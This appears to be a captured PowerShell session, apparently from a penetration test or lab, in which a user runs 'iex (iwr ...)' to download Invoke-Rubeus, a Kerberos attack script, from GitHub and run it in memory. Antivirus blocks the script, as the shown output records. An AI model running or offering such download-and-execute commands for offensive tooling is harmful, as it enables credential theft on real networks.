 PS C:\Users\Public> iex (iwr -Uri https://github.com/dr0pc/PowerSharpPack/raw/master/PowerSharpBinaries/Invoke-Rubeus.ps1
-UseBasicParsing)
iex : At line:1 char:1
+ function Invoke-Rubeus
+ ~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex (iwr -Uri https://github.com/dr0pc/PowerSharpPack/raw/master/Powe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public>